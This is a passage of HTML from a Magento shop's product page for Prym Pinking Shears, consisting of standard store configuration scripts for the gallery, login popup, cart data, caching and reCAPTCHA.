                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/claire-tyler.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/claire-tyler.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/claire-tyler.com\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/claire-tyler.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/claire-tyler.com\/page_cache\/block\/render\/id\/4285\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_4285","catalog_product_view_sku_610555"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/prym-pinking-shears.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/claire-tyler.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"4285":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/4285\\\/\",\"data\":{\"product\":\"4285\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/claire-tyler.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/4285\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4285\",\"uenc\":\"aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL3ByeW0tcGlua2luZy1zaGVhcnMuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":27.5,"max_price":27.5,"max_regular_price":27.5,"minimal_regular_price":27.5,"special_price":null,"minimal_price":27.5,"regular_price":27.5,"formatted_prices":{"final_price":"<span class=\"price\">\u00a327.50<\/span>","max_price":"<span class=\"price\">\u00a327.50<\/span>","minimal_price":"<span class=\"price\">\u00a327.50<\/span>","max_regular_price":"<span class=\"price\">\u00a327.50<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a327.50<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":22.916665666667,"max_price":22.916665666667,"max_regular_price":22.916665666667,"minimal_regular_price":22.916665666667,"special_price":22.916665666667,"minimal_price":22.916665666667,"regular_price":22.916665666667,"formatted_prices":{"final_price":"<span class=\"price\">\u00a322.92<\/span>","max_price":"<span class=\"price\">\u00a322.92<\/span>","minimal_price":"<span class=\"price\">\u00a322.92<\/span>","max_regular_price":"<span class=\"price\">\u00a322.92<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a322.92<\/span>","regular_price":"<span class=\"price\">\u00a322.92<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a327.50<\/span>"}},"images":[{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/8f0d432112c2b01ff32fb93bdec7cd2c\/1\/6\/16105550_ps_a.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Prym Pinking Shears","resized_width":240,"resized_height":300},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/7ed44e1fb76b414e6359363e398e2179\/1\/6\/16105550_ps_a.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Prym Pinking Shears","resized_width":270,"resized_height":270},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/523753689ee1088d5957dab2dff0a9b6\/1\/6\/16105550_ps_a.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Prym Pinking Shears","resized_width":75,"resized_height":90},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/8f0d432112c2b01ff32fb93bdec7cd2c\/1\/6\/16105550_ps_a.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Prym Pinking Shears","resized_width":240,"resized_height":300},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/fa0f770209077047635d4f0350e68ed6\/1\/6\/16105550_ps_a.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Prym Pinking Shears","resized_width":270,"resized_height":207},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/523753689ee1088d5957dab2dff0a9b6\/1\/6\/16105550_ps_a.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Prym Pinking Shears","resized_width":75,"resized_height":90}],"url":"https:\/\/claire-tyler.com\/prym-pinking-shears.html","id":4285,"name":"Prym Pinking Shears","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":" ","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4285,\"uenc\":\"aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL3ByeW0tcGlua2luZy1zaGVhcnMuaHRtbA,,\"}}","required_options":null}}}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }</script>
<script charset="utf-8" type="text/javascript" src="https://platform.twitter.com/widgets.js" async=""></script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lcmi9YZAAAAAIS87QLG1KjG4AYBmNo1xgVzIVMw","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/claire-tyler.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
</body></html>